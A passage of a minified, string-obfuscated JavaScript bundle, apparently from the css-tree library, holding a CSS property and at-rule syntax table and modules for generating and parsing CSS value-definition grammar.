ms-scrollbar-face-color':j7(0x273),'-ms-scrollbar-highlight-color':j7(0x273),'-ms-scrollbar-shadow-color':j7(0x273),'-ms-scrollbar-track-color':j7(0x273),'-ms-scroll-chaining':j7(0xcae),'-ms-scroll-limit':j7(0xb5d),'-ms-scroll-limit-x-max':j7(0x233),'-ms-scroll-limit-x-min':j7(0x424),'-ms-scroll-limit-y-max':j7(0x233),'-ms-scroll-limit-y-min':j7(0x424),'-ms-scroll-rails':j7(0x916),'-ms-scroll-snap-points-x':j7(0x7bc),'-ms-scroll-snap-points-y':j7(0x7bc),'-ms-scroll-snap-type':j7(0xcf0),'-ms-scroll-snap-x':j7(0x175),'-ms-scroll-snap-y':j7(0x662),'-ms-scroll-translation':j7(0xcf6),'-ms-text-autospace':j7(0xa05),'-ms-touch-select':j7(0xc53),'-ms-user-select':j7(0xa70),'-ms-wrap-flow':j7(0x857),'-ms-wrap-margin':j7(0x424),'-ms-wrap-through':j7(0xf43),'-moz-appearance':j7(0x48e),'-moz-binding':j7(0xe46),'-moz-border-bottom-colors':j7(0x949),'-moz-border-left-colors':j7(0x949),'-moz-border-right-colors':j7(0x949),'-moz-border-top-colors':j7(0x949),'-moz-context-properties':j7(0xa7a),'-moz-float-edge':j7(0x64f),'-moz-force-broken-image-icon':j7(0x71c),'-moz-image-region':j7(0x636),'-moz-orient':j7(0xd76),'-moz-outline-radius':j7(0x155),'-moz-outline-radius-bottomleft':j7(0x36e),'-moz-outline-radius-bottomright':j7(0x36e),'-moz-outline-radius-topleft':j7(0x36e),'-moz-outline-radius-topright':j7(0x36e),'-moz-stack-sizing':j7(0x99b),'-moz-text-blink':j7(0xfb5),'-moz-user-focus':j7(0x7f5),'-moz-user-input':j7(0x36d),'-moz-user-modify':j7(0x6e8),'-moz-window-dragging':j7(0xe3d),'-moz-window-shadow':j7(0xea3),'-webkit-appearance':j7(0x127),'-webkit-border-before':j7(0x72d),'-webkit-border-before-color':j7(0x273),'-webkit-border-before-style':j7(0x5b4),'-webkit-border-before-width':j7(0xc61),'-webkit-box-reflect':j7(0xeea),'-webkit-line-clamp':j7(0xdc6),'-webkit-mask':j7(0x60d),'-webkit-mask-attachment':j7(0x163),'-webkit-mask-clip':j7(0x3c3),'-webkit-mask-composite':j7(0x810),'-webkit-mask-image':j7(0x60c),'-webkit-mask-origin':j7(0xf6c),'-webkit-mask-position':j7(0xe44),'-webkit-mask-position-x':j7(0x6fe),'-webkit-mask-position-y':j7(0x583),'-webkit-mask-repeat':j7(0x2b0),'-webkit-mask-repeat-x':j7(0x8a5),'-webkit-mask-repeat-y':j7(0x8a5),'-webkit-mask-size':j7(0x4de),'-webkit-overflow-scrolling':j7(0x559),'-webkit-tap-highlight-color':j7(0x273),'-webkit-text-fill-color':j7(0x273),'-webkit-text-stroke':j7(0xf02),'-webkit-text-stroke-color':j7(0x273),'-webkit-text-stroke-width':j7(0x424),'-webkit-touch-callout':j7(0xb7b),'-webkit-user-modify':j7(0x570),'accent-color':j7(0xed2),'align-content':j7(0xb0f),'align-items':j7(0xf9c),'align-self':j7(0x38a),'align-tracks':j7(0x6a9),'all':j7(0x7c5),'anchor-name':j7(0xb20),'anchor-scope':j7(0x6d0),'animation':j7(0xbda),'animation-composition':j7(0x3ff),'animation-delay':j7(0xeac),'animation-direction':j7(0x842),'animation-duration':j7(0xeac),'animation-fill-mode':j7(0xe15),'animation-iteration-count':j7(0xee2),'animation-name':j7(0x734),'animation-play-state':j7(0xfb8),'animation-range':j7(0x854),'animation-range-end':j7(0x230),'animation-range-start':j7(0x230),'animation-timing-function':j7(0xf1d),'animation-timeline':j7(0xc60),'appearance':j7(0xaaf),'aspect-ratio':j7(0x7be),'azimuth':j7(0x645),'backdrop-filter':j7(0x330),'backface-visibility':j7(0xed5),'background':j7(0x2dd),'background-attachment':j7(0x163),'background-blend-mode':j7(0x37c),'background-clip':j7(0x6b8),'background-color':j7(0x273),'background-image':j7(0x46f),'background-origin':j7(0x8c0),'background-position':j7(0x4d3),'background-position-x':j7(0xb9a),'background-position-y':j7(0x10e),'background-repeat':j7(0x2b0),'background-size':j7(0x4de),'block-size':j7(0x609),'border':j7(0x107),'border-block':j7(0xa23),'border-block-color':j7(0xa85),'border-block-style':j7(0x498),'border-block-width':j7(0x841),'border-block-end':j7(0xa23),'border-block-end-color':j7(0x13d),'border-block-end-style':j7(0x498),'border-block-end-width':j7(0x841),'border-block-start':j7(0xa23),'border-block-start-color':j7(0x13d),'border-block-start-style':j7(0x498),'border-block-start-width':j7(0x841),'border-bottom':j7(0x107),'border-bottom-color':j7(0x13d),'border-bottom-left-radius':j7(0xa73),'border-bottom-right-radius':j7(0xa73),'border-bottom-style':j7(0xb2f),'border-bottom-width':j7(0x3f9),'border-collapse':j7(0xf88),'border-color':j7(0xf26),'border-end-end-radius':j7(0xa73),'border-end-start-radius':j7(0xa73),'border-image':j7(0x33d),'border-image-outset':j7(0x429),'border-image-repeat':j7(0xe48),'border-image-slice':j7(0x87e),'border-image-source':j7(0x600),'border-image-width':j7(0x27a),'border-inline':j7(0xa23),'border-inline-end':j7(0xa23),'border-inline-color':j7(0xa85),'border-inline-style':j7(0x498),'border-inline-width':j7(0x841),'border-inline-end-color':j7(0x13d),'border-inline-end-style':j7(0x498),'border-inline-end-width':j7(0x841),'border-inline-start':j7(0xa23),'border-inline-start-color':j7(0x13d),'border-inline-start-style':j7(0x498),'border-inline-start-width':j7(0x841),'border-left':j7(0x107),'border-left-color':j7(0x273),'border-left-style':j7(0xb2f),'border-left-width':j7(0x3f9),'border-radius':j7(0x87c),'border-right':j7(0x107),'border-right-color':j7(0x273),'border-right-style':j7(0xb2f),'border-right-width':j7(0x3f9),'border-spacing':j7(0xb67),'border-start-end-radius':j7(0xa73),'border-start-start-radius':j7(0xa73),'border-style':j7(0x5cf),'border-top':j7(0x107),'border-top-color':j7(0x273),'border-top-left-radius':j7(0xa73),'border-top-right-radius':j7(0xa73),'border-top-style':j7(0xb2f),'border-top-width':j7(0x3f9),'border-width':j7(0x38f),'bottom':j7(0xdb9),'box-align':j7(0xa14),'box-decoration-break':j7(0x512),'box-direction':j7(0x950),'box-flex':j7(0x5ec),'box-flex-group':j7(0x94d),'box-lines':j7(0x129),'box-ordinal-group':j7(0x94d),'box-orient':j7(0xd8f),'box-pack':j7(0x64d),'box-shadow':j7(0xda3),'box-sizing':j7(0xc7b),'break-after':j7(0x952),'break-before':j7(0x952),'break-inside':j7(0xbd7),'caption-side':j7(0x297),'caret':j7(0x563),'caret-color':j7(0xed2),'caret-shape':j7(0xb66),'clear':j7(0x5e8),'clip':j7(0x636),'clip-path':j7(0x83f),'clip-rule':j7(0x8d4),'color':j7(0x273),'color-interpolation-filters':j7(0xf46),'color-scheme':j7(0xf32),'column-count':j7(0xa52),'column-fill':j7(0x8ec),'column-gap':j7(0xdd1),'column-rule':j7(0x615),'column-rule-color':j7(0x273),'column-rule-style':j7(0x5b4),'column-rule-width':j7(0xc61),'column-span':j7(0x3a8),'column-width':j7(0x752),'columns':j7(0xdf9),'contain':j7(0x1f4),'contain-intrinsic-size':j7(0xf71),'contain-intrinsic-block-size':j7(0x980),'contain-intrinsic-height':j7(0x980),'contain-intrinsic-inline-size':j7(0x980),'contain-intrinsic-width':j7(0x980),'container':j7(0x260),'container-name':j7(0xda6),'container-type':j7(0xcd8),'content':j7(0xb27),'content-visibility':j7(0x6f3),'counter-increment':j7(0xb24),'counter-reset':j7(0x344),'counter-set':j7(0xb24),'cursor':j7(0xf15),'d':j7(0x9ff),'cx':j7(0xa72),'cy':j7(0xa72),'direction':j7(0xef8),'display':j7(0xc42),'dominant-baseline':j7(0x21b),'empty-cells':j7(0xae2),'field-sizing':j7(0x58f),'fill':j7(0xda7),'fill-opacity':j7(0x4bc),'fill-rule':j7(0x8d4),'filter':j7(0x27e),'flex':j7(0x359),'flex-basis':j7(0x4c9),'flex-direction':j7(0x1a5),'flex-flow':j7(0x954),'flex-grow':j7(0x5ec),'flex-shrink':j7(0x5ec),'flex-wrap':j7(0xefa),'float':j7(0xa44),'font':j7(0xa61),'font-family':j7(0xdb4),'font-feature-settings':j7(0x56e),'font-kerning':j7(0xe01),'font-language-override':j7(0x443),'font-optical-sizing':j7(0x1fc),'font-palette':j7(0x3ad),'font-variation-settings':j7(0xb71),'font-size':j7(0xf4d),'font-size-adjust':j7(0xde0),'font-smooth':j7(0x3e7),'font-stretch':j7(0xae8),'font-style':j7(0xeb4),'font-synthesis':j7(0x325),'font-synthesis-position':j7(0x1fc),'font-synthesis-small-caps':j7(0x1fc),'font-synthesis-style':j7(0x1fc),'font-synthesis-weight':j7(0x1fc),'font-variant':j7(0xc69),'font-variant-alternates':j7(0x1c6),'font-variant-caps':j7(0x69d),'font-variant-east-asian':j7(0xbc7),'font-variant-emoji':j7(0x220),'font-variant-ligatures':j7(0x6e7),'font-variant-numeric':j7(0x4a3),'font-variant-position':j7(0x791),'font-weight':j7(0x3f8),'forced-color-adjust':j7(0x529),'gap':j7(0x3c0),'grid':j7(0xbf6),'grid-area':j7(0x15c),'grid-auto-columns':j7(0x487),'grid-auto-flow':j7(0xf4a),'grid-auto-rows':j7(0x487),'grid-column':j7(0x1e4),'grid-column-end':j7(0x85b),'grid-column-gap':j7(0x400),'grid-column-start':j7(0x85b),'grid-gap':j7(0x1c3),'grid-row':j7(0x1e4),'grid-row-end':j7(0x85b),'grid-row-gap':j7(0x400),'grid-row-start':j7(0x85b),'grid-template':j7(0x9dd),'grid-template-areas':j7(0xce0),'grid-template-columns':j7(0xedf),'grid-template-rows':j7(0xedf),'hanging-punctuation':j7(0x452),'height':j7(0xfa8),'hyphenate-character':j7(0x421),'hyphenate-limit-chars':j7(0xed3),'hyphens':j7(0x9ab),'image-orientation':j7(0xf3a),'image-rendering':j7(0x179),'image-resolution':j7(0x9ae),'ime-mode':j7(0x90c),'initial-letter':j7(0x59a),'initial-letter-align':j7(0xb1d),'inline-size':j7(0x609),'input-security':j7(0x1fc),'inset':j7(0xcfa),'inset-block':j7(0x671),'inset-block-end':j7(0xf98),'inset-block-start':j7(0xf98),'inset-inline':j7(0x671),'inset-inline-end':j7(0xf98),'inset-inline-start':j7(0xf98),'interpolate-size':j7(0xc51),'isolation':j7(0x986),'justify-content':j7(0x6ab),'justify-items':j7(0xa04),'justify-self':j7(0xe3a),'justify-tracks':j7(0xb2d),'left':j7(0xdb9),'letter-spacing':j7(0xdd1),'line-break':j7(0x5f5),'line-clamp':j7(0xdc6),'line-height':j7(0xbef),'line-height-step':j7(0x424),'list-style':j7(0x87b),'list-style-image':j7(0x24a),'list-style-position':j7(0x2fb),'list-style-type':j7(0x7e7),'margin':j7(0x7a9),'margin-block':j7(0x669),'margin-block-end':j7(0x990),'margin-block-start':j7(0x990),'margin-bottom':j7(0xdb9),'margin-inline':j7(0x669),'margin-inline-end':j7(0x990),'margin-inline-start':j7(0x990),'margin-left':j7(0xdb9),'margin-right':j7(0xdb9),'margin-top':j7(0xdb9),'margin-trim':j7(0xb78),'marker':j7(0x3aa),'marker-end':j7(0x3aa),'marker-mid':j7(0x3aa),'marker-start':j7(0x3aa),'mask':j7(0xeaa),'mask-border':j7(0x45b),'mask-border-mode':j7(0x26a),'mask-border-outset':j7(0x429),'mask-border-repeat':j7(0xe48),'mask-border-slice':j7(0x27c),'mask-border-source':j7(0x600),'mask-border-width':j7(0x27a),'mask-clip':j7(0xd8c),'mask-composite':j7(0xd1d),'mask-image':j7(0x60c),'mask-mode':j7(0x932),'mask-origin':j7(0xa8d),'mask-position':j7(0xe44),'mask-repeat':j7(0x2b0),'mask-size':j7(0x4de),'mask-type':j7(0x26a),'masonry-auto-flow':j7(0x1dd),'math-depth':j7(0x17d),'math-shift':j7(0xd48),'math-style':j7(0xd48),'max-block-size':j7(0xd96),'max-height':j7(0x2df),'max-inline-size':j7(0xd96),'max-lines':j7(0xdc6),'max-width':j7(0x2df),'min-block-size':j7(0x8bf),'min-height':j7(0xfa8),'min-inline-size':j7(0x8bf),'min-width':j7(0xfa8),'mix-blend-mode':j7(0xcd4),'object-fit':j7(0x288),'object-position':j7(0x579),'offset':j7(0x64a),'offset-anchor':j7(0x914),'offset-distance':j7(0x400),'offset-path':j7(0x4a8),'offset-position':j7(0xdbb),'offset-rotate':j7(0x50e),'opacity':j7(0x435),'order':j7(0x94d),'orphans':j7(0x94d),'outline':j7(0x472),'outline-color':j7(0xed2),'outline-offset':j7(0x424),'outline-style':j7(0xadb),'outline-width':j7(0x3f9),'overflow':j7(0x30b),'overflow-anchor':j7(0x1fc),'overflow-block':j7(0x38d),'overflow-clip-box':j7(0xaea),'overflow-clip-margin':j7(0x66c),'overflow-inline':j7(0x38d),'overflow-wrap':j7(0x7c3),'overflow-x':j7(0x38d),'overflow-y':j7(0x38d),'overlay':j7(0xd54),'overscroll-behavior':j7(0xd7c),'overscroll-behavior-block':j7(0xac8),'overscroll-behavior-inline':j7(0xac8),'overscroll-behavior-x':j7(0xac8),'overscroll-behavior-y':j7(0xac8),'padding':j7(0x5da),'padding-block':j7(0x12a),'padding-block-end':j7(0x40d),'padding-block-start':j7(0x40d),'padding-bottom':j7(0xa72),'padding-inline':j7(0x12a),'padding-inline-end':j7(0x40d),'padding-inline-start':j7(0x40d),'padding-left':j7(0xa72),'padding-right':j7(0xa72),'padding-top':j7(0xa72),'page':j7(0x238),'page-break-after':j7(0x18a),'page-break-before':j7(0x18a),'page-break-inside':j7(0xab3),'paint-order':j7(0x6ff),'perspective':j7(0x86a),'perspective-origin':j7(0x579),'place-content':j7(0x6cb),'place-items':j7(0xa3c),'place-self':j7(0xb64),'pointer-events':j7(0x432),'position':j7(0xf91),'position-anchor':j7(0xf2a),'position-area':j7(0x965),'position-try':j7(0xa78),'position-try-fallbacks':j7(0x736),'position-try-order':j7(0xca3),'position-visibility':j7(0xe65),'print-color-adjust':j7(0x5cd),'quotes':j7(0xeb3),'r':j7(0xa72),'resize':j7(0x3a2),'right':j7(0xdb9),'rotate':j7(0x5b5),'row-gap':j7(0xdd1),'ruby-align':j7(0x250),'ruby-merge':j7(0x6de),'ruby-position':j7(0x450),'rx':j7(0xa72),'ry':j7(0xa72),'scale':j7(0x1cf),'scrollbar-color':j7(0x8d8),'scrollbar-gutter':j7(0x165),'scrollbar-width':j7(0xc21),'scroll-behavior':j7(0xef1),'scroll-margin':j7(0x2c0),'scroll-margin-block':j7(0x818),'scroll-margin-block-start':j7(0x424),'scroll-margin-block-end':j7(0x424),'scroll-margin-bottom':j7(0x424),'scroll-margin-inline':j7(0x818),'scroll-margin-inline-start':j7(0x424),'scroll-margin-inline-end':j7(0x424),'scroll-margin-left':j7(0x424),'scroll-margin-right':j7(0x424),'scroll-margin-top':j7(0x424),'scroll-padding':j7(0x32d),'scroll-padding-block':j7(0xaf6),'scroll-padding-block-start':j7(0x243),'scroll-padding-block-end':j7(0x243),'scroll-padding-bottom':j7(0x243),'scroll-padding-inline':j7(0xaf6),'scroll-padding-inline-start':j7(0x243),'scroll-padding-inline-end':j7(0x243),'scroll-padding-left':j7(0x243),'scroll-padding-right':j7(0x243),'scroll-padding-top':j7(0x243),'scroll-snap-align':j7(0x2f5),'scroll-snap-coordinate':j7(0xb0e),'scroll-snap-destination':j7(0x579),'scroll-snap-points-x':j7(0x30d),'scroll-snap-points-y':j7(0x30d),'scroll-snap-stop':j7(0x663),'scroll-snap-type':j7(0x289),'scroll-snap-type-x':j7(0xa37),'scroll-snap-type-y':j7(0xa37),'scroll-timeline':j7(0x21f),'scroll-timeline-axis':j7(0x69e),'scroll-timeline-name':j7(0x6e0),'shape-image-threshold':j7(0x435),'shape-margin':j7(0x400),'shape-outside':j7(0x39e),'shape-rendering':j7(0xd42),'stroke':j7(0xda7),'stroke-dasharray':j7(0x263),'stroke-dashoffset':j7(0x840),'stroke-linecap':j7(0x153),'stroke-linejoin':j7(0xe6b),'stroke-miterlimit':j7(0x200),'stroke-opacity':j7(0xf6e),'stroke-width':j7(0x840),'tab-size':j7(0x8b1),'table-layout':j7(0x3ec),'text-align':j7(0x5e5),'text-align-last':j7(0x3ee),'text-anchor':j7(0x9ee),'text-combine-upright':j7(0x513),'text-decoration':j7(0x3c6),'text-decoration-color':j7(0x273),'text-decoration-line':j7(0x2e4),'text-decoration-skip':j7(0xa51),'text-decoration-skip-ink':j7(0xef6),'text-decoration-style':j7(0xd2f),'text-decoration-thickness':j7(0x667),'text-emphasis':j7(0x5c1),'text-emphasis-color':j7(0x273),'text-emphasis-position':j7(0xc85),'text-emphasis-style':j7(0xe23),'text-indent':j7(0x7c4),'text-justify':j7(0x336),'text-orientation':j7(0x11c),'text-overflow':j7(0xa8f),'text-rendering':j7(0xb49),'text-shadow':j7(0x31c),'text-size-adjust':j7(0xdcf),'text-spacing-trim':j7(0x109),'text-transform':j7(0xde3),'text-underline-offset':j7(0xa46),'text-underline-position':j7(0xd10),'text-wrap':j7(0x554),'text-wrap-mode':j7(0x3e5),'text-wrap-style':j7(0x668),'timeline-scope':j7(0xb20),'top':j7(0xdb9),'touch-action':j7(0x413),'transform':j7(0xbff),'transform-box':j7(0x757),'transform-origin':j7(0x587),'transform-style':j7(0x144),'transition':j7(0x82a),'transition-behavior':j7(0xd5c),'transition-delay':j7(0xeac),'transition-duration':j7(0xeac),'transition-property':j7(0x51b),'transition-timing-function':j7(0xf1d),'translate':j7(0xbe9),'unicode-bidi':j7(0xc7f),'user-select':j7(0xe1a),'vector-effect':j7(0xc38),'vertical-align':j7(0x7d9),'view-timeline':j7(0xdae),'view-timeline-axis':j7(0x69e),'view-timeline-inset':j7(0xf63),'view-timeline-name':j7(0xb20),'view-transition-name':j7(0x705),'visibility':j7(0x254),'white-space':j7(0x8cd),'white-space-collapse':j7(0x1df),'widows':j7(0x94d),'width':j7(0xfa8),'will-change':j7(0xb42),'word-break':j7(0xec4),'word-spacing':j7(0xb18),'word-wrap':j7(0x14a),'writing-mode':j7(0x557),'x':j7(0xa72),'y':j7(0xa72),'z-index':j7(0x441),'zoom':j7(0xf0c),'-moz-background-clip':j7(0xcc0),'-moz-border-radius-bottomleft':j7(0xcd3),'-moz-border-radius-bottomright':j7(0x406),'-moz-border-radius-topleft':j7(0xa0b),'-moz-border-radius-topright':j7(0x406),'-moz-control-character-visibility':j7(0xed5),'-moz-osx-font-smoothing':j7(0xa67),'-moz-user-select':j7(0x4fd),'-ms-flex-align':j7(0x8a2),'-ms-flex-item-align':j7(0xb34),'-ms-flex-line-pack':j7(0xb2e),'-ms-flex-negative':j7(0x605),'-ms-flex-pack':j7(0x24c),'-ms-flex-order':j7(0x94d),'-ms-flex-positive':j7(0x756),'-ms-flex-preferred-size':j7(0xa9e),'-ms-interpolation-mode':j7(0xc36),'-ms-grid-column-align':j7(0x873),'-ms-grid-row-align':j7(0x873),'-ms-hyphenate-limit-last':j7(0xcc1),'-webkit-background-clip':j7(0x3c3),'-webkit-column-break-after':j7(0xc2b),'-webkit-column-break-before':j7(0xc2b),'-webkit-column-break-inside':j7(0xc2b),'-webkit-font-smoothing':j7(0x768),'-webkit-mask-box-image':j7(0x47d),'-webkit-print-color-adjust':j7(0x5cd),'-webkit-text-security':j7(0x34c),'-webkit-user-drag':j7(0x813),'-webkit-user-select':j7(0x4c1),'alignment-baseline':j7(0xcab),'baseline-shift':j7(0xad5),'behavior':j7(0x3bf),'cue':j7(0x232),'cue-after':j7(0x910),'cue-before':j7(0x910),'glyph-orientation-horizontal':j7(0xac1),'glyph-orientation-vertical':j7(0xac1),'kerning':j7(0xecb),'pause':j7(0x3ed),'pause-after':j7(0x31f),'pause-before':j7(0x31f),'rest':j7(0xcd2),'rest-after':j7(0x31f),'rest-before':j7(0x31f),'src':j7(0xdfc),'speak':j7(0xd36),'speak-as':j7(0x8aa),'unicode-range':j7(0xc90),'voice-balance':j7(0x1ed),'voice-duration':j7(0xb03),'voice-family':j7(0x7c2),'voice-pitch':j7(0x7fa),'voice-range':j7(0x7fa),'voice-rate':j7(0x118),'voice-stress':j7(0xcba),'voice-volume':j7(0x7cd),'white-space-trim':j7(0xe83)},'atrules':{'charset':{'prelude':j7(0x63b),'descriptors':null},'counter-style':{'prelude':j7(0xdde),'descriptors':{'additive-symbols':j7(0xf77),'fallback':j7(0xdde),'negative':j7(0xf95),'pad':j7(0x6ba),'prefix':j7(0xb63),'range':j7(0x2eb),'speak-as':j7(0xb56),'suffix':j7(0xb63),'symbols':j7(0xbd4),'system':j7(0x348)}},'document':{'prelude':j7(0x458),'descriptors':null},'font-palette-values':{'prelude':j7(0xbf5),'descriptors':{'base-palette':j7(0x2a8),'font-family':j7(0x4e9),'override-colors':j7(0xa8b)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':j7(0x860),'descent-override':j7(0x860),'font-display':j7(0xa29),'font-family':j7(0x474),'font-feature-settings':j7(0x56e),'font-variation-settings':j7(0xb71),'font-stretch':j7(0xdbf),'font-style':j7(0xf66),'font-weight':j7(0xaef),'line-gap-override':j7(0x860),'size-adjust':j7(0x111),'src':j7(0xdfc),'unicode-range':j7(0xc90)}},'font-feature-values':{'prelude':j7(0x4e9),'descriptors':null},'import':{'prelude':j7(0xc15),'descriptors':null},'keyframes':{'prelude':j7(0xc65),'descriptors':null},'layer':{'prelude':j7(0xa7f),'descriptors':null},'media':{'prelude':j7(0xd23),'descriptors':null},'namespace':{'prelude':j7(0x466),'descriptors':null},'page':{'prelude':j7(0x152),'descriptors':{'bleed':j7(0x233),'marks':j7(0xe29),'page-orientation':j7(0x18b),'size':j7(0xace)}},'position-try':{'prelude':j7(0xbf5),'descriptors':{'top':j7(0xf98),'left':j7(0x3f6),'bottom':j7(0x131),'right':j7(0x4f8),'inset-block-start':j7(0x792),'inset-block-end':j7(0xdf0),'inset-inline-start':j7(0xf47),'inset-inline-end':j7(0x807),'inset-block':j7(0xf8e),'inset-inline':j7(0xb81),'inset':j7(0x41e),'margin-top':j7(0xa4c),'margin-left':j7(0x990),'margin-bottom':j7(0xe27),'margin-right':j7(0xf22),'margin-block-start':j7(0x611),'margin-block-end':j7(0x843),'margin-inline-start':j7(0xaa5),'margin-inline-end':j7(0x57e),'margin':j7(0x972),'margin-block':j7(0x9fe),'margin-inline':j7(0x6d9),'width':j7(0x609),'height':j7(0x90d),'min-width':j7(0x8bf),'min-height':j7(0xb83),'max-width':j7(0xd96),'max-height':j7(0xba4),'block-size':j7(0x126),'inline-size':j7(0x5a6),'min-block-size':j7(0x8f7),'min-inline-size':j7(0x331),'max-block-size':j7(0x68f),'max-inline-size':j7(0x4d5),'align-self':j7(0x613),'justify-self':j7(0x637)}},'property':{'prelude':j7(0x367),'descriptors':{'syntax':j7(0x63b),'inherits':j7(0x937),'initial-value':j7(0x8c1)}},'scope':{'prelude':j7(0xd17),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':j7(0x8b8),'descriptors':null},'container':{'prelude':j7(0x6b1),'descriptors':null},'nest':{'prelude':j7(0x2a3),'descriptors':null}}};},0x2043:(K,R,h)=>{'use strict';h['d'](R,{'L':()=>j});var i=h(0x1aa);function j(X){return{'fromPlainObject':O=>(X(O,{'enter'(A){const j8=a2S;A[j8(0x3f1)]&&A[j8(0x3f1)]instanceof i['B']==0x0&&(A[j8(0x3f1)]=new i['B']()[j8(0x8a6)](A[j8(0x3f1)]));}}),O),'toPlainObject':O=>(X(O,{'leave'(A){const j9=a2S;A[j9(0x3f1)]&&A[j9(0x3f1)]instanceof i['B']&&(A[j9(0x3f1)]=A[j9(0x3f1)][j9(0x197)]());}}),O)};}},0x1995:(K,R,h)=>{'use strict';h['d'](R,{'u':()=>j});var i=h(0x192b);function j(X,O,A){const jc=a2S;return Object[jc(0x235)]((0x0,i['a'])(jc(0xa41),X),{'input':O,'offset':A,'rawMessage':X,'message':X+jc(0x6b7)+O+jc(0xb87)+new Array((A||O[jc(0x606)])+0x1)[jc(0xaab)]('-')+'^'});}},0x24ff:(K,R,h)=>{'use strict';function j(A){return A;}function X(A,D,J,l){const jS=a2S;let U;switch(A[jS(0x41d)]){case jS(0x759):U=function(x,I,E,z){const jN=jS,F='\x20'===x[jN(0xa1c)]||z?x[jN(0xa1c)]:'\x20'+x[jN(0xa1c)]+'\x20',d=x[jN(0xe47)][jN(0x6d2)](M=>X(M,I,E,z))[jN(0xaab)](F);return x[jN(0xacd)]||E?(z||','===d[0x0]?'[':'[\x20')+d+(z?']':'\x20]'):d;}(A,D,J,l)+(A[jS(0xa5e)]?'!':'');break;case jS(0x93c):return X(A[jS(0x5a9)],D,J,l)+D(function(x){const {min:a,max:I,comma:E}=x;return 0x0===a&&0x0===I?E?'#?':'*':0x0===a&&0x1===I?'?':0x1===a&&0x0===I?E?'#':'+':0x1===a&&0x1===I?'':(E?'#':'')+(a===I?'{'+a+'}':'{'+a+','+(0x0!==I?I:'')+'}');}(A),A);case jS(0x3a7):U=jS(0xbd5)+X(A[jS(0x5a9)],D,J,l)+']>';break;case jS(0xbf8):U='<'+A[jS(0xc58)]+(A[jS(0xaaa)]?D(function(x){const jZ=jS;if(jZ(0x900)===x[jZ(0x41d)])return'\x20['+(null===x[jZ(0x98f)]?'-∞':x[jZ(0x98f)])+','+(null===x[jZ(0x7a0)]?'∞':x[jZ(0x7a0)])+']';throw new Error(jZ(0x9cb)+x[jZ(0x41d)]+'`');}(A[jS(0xaaa)]),A[jS(0xaaa)]):'')+'>';break;case jS(0x908):U='<\x27'+A[jS(0xc58)]+'\x27>';break;case jS(0x2c2):U=A[jS(0xc58)];break;case jS(0x6fd):U='@'+A[jS(0xc58)];break;case jS(0xf50):U=A[jS(0xc58)]+'(';break;case jS(0x17f):case jS(0xc19):U=A[jS(0x743)];break;case jS(0xef3):U=',';break;default:throw new Error(jS(0x9cb)+A[jS(0x41d)]+'`');}return D(U,A);}function O(A,D){const jK=a2S;let J=j,l=!0x1,U=!0x1;return jK(0x1d2)==typeof D?J=D:D&&(l=Boolean(D[jK(0x3d9)]),U=Boolean(D[jK(0x110)]),jK(0x1d2)==typeof D[jK(0xe10)]&&(J=D[jK(0xe10)])),X(A,J,l,U);}h['d'](R,{'c':()=>O});},0x268e:(K,R,h)=>{'use strict';h['d'](R,{'GG':()=>O['G'],'cM':()=>j['c'],'qg':()=>X['q']});var j=h(0x24ff),X=h(0x7fd),O=h(0x1be5);},0x7fd:(K,j,X)=>{'use strict';X['d'](j,{'q':()=>ct});var O=X(0x924);const D=0x9,J=0xa,F=0xc,B=0xd,V=0x20,G=0x21,H=0x23,q=0x26,Y=0x27,P=0x28,Q=0x29,c0=0x2a,c1=0x2b,c2=0x2c,c3=0x2d,c4=0x3c,c5=0x3e,c6=0x3f,c7=0x40,c8=0x5b,c9=0x5d,cc=0x7b,cS=0x7c,cN=0x7d,cZ=0x221e,cK={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function ce(cO){const je=a2S;let cA=null,cD=null;return cO[je(0x4d7)](cc),cO[je(0xabd)](),cA=cO[je(0xbac)](cO),cO[je(0xabd)](),cO[je(0xec6)]()===c2?(cO[je(0x4ea)]++,cO[je(0xabd)](),cO[je(0xec6)]()!==cN&&(cD=cO[je(0xbac)](cO),cO[je(0xabd)]())):cD=cA,cO[je(0x4d7)](cN),{'min':Number(cA),'max':cD?Number(cD):0x0};}function cR(cO,cA){const jh=a2S,cD=function(cJ){const jR=a2S;let cl=null,cU=!0x1;switch(cJ[jR(0xec6)]()){case c0:cJ[jR(0x4ea)]++,cl={'min':0x0,'max':0x0};break;case c1:cJ[jR(0x4ea)]++,cl={'min':0x1,'max':0x0};break;case c6:cJ[jR(0x4ea)]++,cl={'min':0x0,'max':0x1};break;case H:cJ[jR(0x4ea)]++,cU=!0x0,cJ[jR(0xec6)]()===cc?cl=ce(cJ):cJ[jR(0xec6)]()===c6?(cJ[jR(0x4ea)]++,cl={'min':0x0,'max':0x0}):cl={'min':0x1,'max':0x0};break;case cc:cl=ce(cJ);break;default:return null;}return{'type':jR(0x93c),'comma':cU,'min':cl[jR(0x98f)],'max':cl[jR(0x7a0)],'term':null};}(cO);return null!==cD?(cD[jh(0x5a9)]=cA,cO[jh(0xec6)]()===H&&cO[jh(0xa81)](cO[jh(0x4ea)]-0x1)===c1?cR(cO,cD):cD):cA;}function ch(cO){const ji=a2S,cA=cO[ji(0x6c8)]();return''===cA?null:cR(cO,{'type':ji(0xc19),'value':cA});}function ci(cO,cA){const jX=a2S;function cD(cl,cU){const jj=a2S;return{'type':jj(0x759),'terms':cl,'combinator':cU,'disallowEmpty':!0x1,'explicit':!0x1};}let cJ;for(cA=Object[jX(0xee1)](cA)[jX(0x8a8)]((cl,cU)=>cK[cl]-cK[cU]);cA[jX(0x606)]>0x0;){cJ=cA[jX(0x44d)]();let cl=0x0,cU=0x0;for(;cl<cO[jX(0x606)];cl++){const cx=cO[cl];jX(0x9f2)===cx[jX(0x41d)]&&(cx[jX(0x743)]===cJ?(-0x1===cU&&(cU=cl-0x1),cO[jX(0x1b3)](cl,0x1),cl--):(-0x1!==cU&&cl-cU>0x1&&(cO[jX(0x1b3)](cU,cl-cU,cD(cO[jX(0x278)](cU,cl),cJ)),cl=cU+0x1),cU=-0x1));}-0x1!==cU&&cA[jX(0x606)]&&cO[jX(0x1b3)](cU,cl-cU,cD(cO[jX(0x278)](cU,cl),cJ));}return cJ;}function cj(cO,cA){const jt=a2S,cD=Object[jt(0x7d5)](null),cJ=[];let 